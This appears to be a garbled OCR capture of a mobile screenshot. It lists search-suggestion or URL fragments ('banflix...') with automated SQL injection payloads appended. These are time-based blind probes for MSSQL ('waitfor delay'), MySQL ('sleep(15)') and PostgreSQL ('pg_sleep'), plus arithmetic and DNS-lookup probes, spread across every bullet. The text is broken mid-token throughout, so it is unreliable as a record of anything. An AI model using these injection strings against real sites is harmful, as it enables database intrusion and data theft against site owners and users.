
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- '"; waitfor delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z; waitfor
delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';(select
198766*667891);usg=aovvaw2r-
nflj_pools9hasmneefq7xt6nt8')) or 881=(select 881
from pg_sleep(15))-
-0'xor(if(now()=sysdate(),sleep(15),0))xor'z;ved
•
banflix&hzle6idd';if(now()=sysdate(),sleep(15),0)
•
banflix&hzle6idd''&&sleep(27*1000)*ycivhy&&'
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=(select 532 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneef;ved='.gethostbyname(lc('hitwf'.'kk
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=redirtest.acx;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd'eyzck7om'tnkgzdwi')) or 32=
(select 32 from pg_sleep(15))--; waitfor delay